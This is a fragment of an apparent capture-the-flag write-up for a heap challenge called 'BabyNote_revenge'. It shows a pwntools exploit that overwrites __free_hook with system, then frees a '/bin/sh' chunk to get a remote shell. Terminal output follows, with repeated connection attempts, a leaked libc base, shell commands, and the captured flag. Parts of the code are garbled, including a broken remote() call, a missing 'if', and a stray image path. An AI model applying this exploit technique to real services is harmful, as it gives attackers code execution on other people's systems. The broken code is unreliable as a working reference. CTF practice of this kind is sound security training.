 dele(2)
edit(2, 'a'*0x10)
dele(2)
add(p64(__free_hook))
add('/bin/sh\x00\n')#10
edit(4,'1'*0x10)
add(p64(system)) #11
dele(10)
# gdb.attach(sh)
ti()
__name__ == '__main__':
while True:
try:
sh = remote('8 , 10001)
pwn()
except:
sh.close()
Terminal
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[*] Closed connection to 8.134.14.168 port 10001
[+] Opening connection to 8.134.14.168 on port 10001: Done
[+] libc_base = 0x7fea1c211000
[*] Switching to interactive mode
$ ls
BabyNote_revenge
bin
dev
flag
lib
lib32
lib64
libx32
$ cat flag
flag{c94375f3-883c-4bc5-9131-1369b461b04b}
$